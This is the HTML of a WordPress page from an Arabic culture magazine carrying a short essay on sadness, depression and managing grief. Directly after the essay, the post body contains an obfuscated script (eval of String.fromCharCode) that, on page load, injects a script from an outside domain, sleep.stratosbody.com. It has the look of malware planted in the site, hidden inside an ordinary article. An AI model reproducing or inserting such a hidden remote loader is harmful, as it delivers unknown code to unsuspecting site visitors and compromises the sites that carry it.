.button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/47249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=47249" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=47249' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="رحاب يوسف | قاصة وتربوية وكاتبة فلسطينية الحزن عبارة عن مشاعر تدخل الى ذواتنا دون اسئذان، وربما موروثٌ يورث من الآباء، وقد يبلغ مداه فيؤدي إلى الاكتئا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-47249 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118206">قَمرٌ بمكّة يكتمل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118195">التنمية الذاتية وأفق الاستدامة: تجربة قطرية&#8221;.. مَانِيفِسْتُو النهضة الشاملة ومنارة العبور نحو المستقبل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118189">حاليا في معرض الكتاب.. &#8220;العروسة فى الفن والحياة&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118183">٣٦ عامآ على وفاة شيخ قرّاء الحجاز / عباس مقادمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118175">ترميم مخطوطة في تجربة حية بجناح الأزهر لتعريف الزائرين بخطوات الترميم اليدوي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118169">هذه جازان.. تعزيز سياحة ونشر إرثٍ ثقافي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118148">*النورس الثقافي كرم الموهوبين ذوي الهمم*</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118141">عندما تُطارد الألقاب العلمية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118135">استمع واقرأ.. يعرفني الصباح من عيوني</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118133">كتف البيت</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=47249&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">الكآبة تنهش صاحبها بصمت</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"></span>
		<h1 class="post-title entry-title">
			الكآبة تنهش صاحبها بصمت		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 25, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬111 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA&#038;url=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA%20https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;"><span style="color: #0000ff;"><strong>رحاب يوسف | قاصة وتربوية وكاتبة فلسطينية</strong></span></p>
<p style="text-align: justify;">الحزن عبارة عن مشاعر تدخل الى ذواتنا دون اسئذان، وربما موروثٌ يورث من الآباء، وقد يبلغ مداه فيؤدي إلى الاكتئاب كما أصاب الشاعر &#8220;ابن الملوح”مجنون ليلى، كان يعاني من الاكتئاب الذهاني المطعّم بأمراض عقلية، كان يسير حافياً إلى بلاد الشام، فيعودون به إلى نجد من شدة تولّعه بليلى.<br />
الحزن الشديد يؤدي إلى الكآبة التي تقرع بابك دون استئذان، تجدها بين جنيبك بسبب فقد عزيزٍ أو فشل دراسة، أو تعطل مشروع حياتك، الكآبة تنهش صاحبها بصمت حتى يتآكل داخليا، فينظر يمنة ويسرة ولا يجد شيئاً من الحياة سوى لوحة سوداء قاتمة أمامه.<br />
الحزن يحتاج إلى إدارة المشاعر، فهو منهج يسعى به الإنسان للوصول إلى درجة الراحة بينه وبين نفسه، و أكثر من يستمرون في الحزن يفكرون في كميته، ولا يفكرون بما يمتلكونه من قوة نفسية.<br />
كيف تدير أحزانك؟ تعرف على نفسك، ما هي مَلَكاتك؟ ما هي صفاتك الشخصية، وظروفك وتصورك للحياة؟ اعرف إيجابياتك وسلبياتك؛ لتعرف المداخل التي دخل الحزن منها إليك، ربما تكون صاحب شخصية قَلِقة تفرح بالقلق، فدلفَ الحزن إلى داخلك من بوابة شخصيتك القلقة، اعرف خريطة نفسك، ضعفها، قوتها، خفف العوامل المسيئة والمؤثرة عليك، فإن كنت تعيش فقراً مدقعا، ولا تحمل شهادة جامعية خفف من وقعها على نفسك، انتقل إلى مرحلة التكيف مع ظروفك، البعض لا ينتقل إلى التكيف والعيش والتعايش، حتى لو انتهى حزنُه تجده يستدعيه بتفكيره، فيعيش انسجاما وتناغما معه.<br />
البعض يضحك على نفسه ويداعبها، يجعل الفقر وعدم الدراسة نكتة، عنده اكتفاءٌ وافٍ، ليس من ماله ودراسته، بل من نفس رضيّة تعايشت مع الواقع، وافترضت أنه الأمثل حتى تحقق السعادة.<br />
والتوازن مهم بين العقل والعاطفة، فلا تغلب العاطفة على العقل في لحظات الحزن، من هنا كان لزاماً على الإنسان الحزين مراقبة كفتي ميزان العقل والعاطفة، وألا يجعل العاطفة تغلب، فالقيادة والريادة لحزنك بيدك أيها الانسان.<br />
جاء في علم النفس، أحيانا إشكالية إدارة الحزن سببه الشعور بالدونية، أو النظرة السلبية للذات والماضي عند ذلك الإنسان، وهي نظرة تنبع من الشخصية غير الواثقة، فكان لزاما الذهاب إلى منبت ذلك الجذر، وتجفيف منبع الكآبة، أحيانا نجد المكتئب يقبل الكآبة؛ لأنه يراها تتناسب ونفسه الحقيرة، فالبديل الأروع هو تقبل الذات والنفس.<br />
نقول لأي واعظٍ لا يجوز تذكير القَلِق والمُكتئب بالنار، بل ذكّره بالجنة حتى ترفع حزنه، ذكّره بذاته وأنها تستحق الفرح والسعادة.<br />
على الإنسان مزاحمة الحزن بالحب والإيجابيات؛ فيشعر بصعود وسمو في ذاته، ويتلذذ بأقدار الله؛ لأن أصحاب الذوق الرفيع يرضون بأقدارالله، ويتلقونها بمحبة.<br />
من الضروري إدارة أحزاننا، فلا نفتعل الحزن الذي له مخاسر دينية ودنيوية، وإن أرهقنا الحزن ودمرنا نقول له: قف أيها الحزن مكانك! ونمضي في طريقنا دونه.<br />
وقد تحتج على خالقك، لماذا يارب فعلت معي كذا؟ وهنا تتناقض الأدبيات، فتضل الطريق، بل وتخطئ في هذه المهارة.<br />
الاكتئاب تجربة ملفتة تعطينا فرصة لإعادة بناء أنفسنا، وفرصة تقدمها لنا الحياة لنتوقف ونتأمل دواخلنا، أذكر انني شعرت بالكآبة بعد فراق أبي لدرجة أنني تركت مكان عملي بجانب المقبرة، ولم أعد أقوى على النظر إلى قبره، كادت أن تتبعثر ذاتي لولا إيماني بالله وقضائه، كنت أحارب حزني حتى أصل إلى درجة الصبر الجميل.</p>
<p style="text-align: justify;">
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="47249" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9+%D8%AA%D9%86%D9%87%D8%B4+%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7+%D8%A8%D8%B5%D9%85%D8%AA&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249" data-link="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9+%D8%AA%D9%86%D9%87%D8%B4+%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7+%D8%A8%D8%B5%D9%85%D8%AA&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D47249"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 25, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬111 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA&#038;url=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
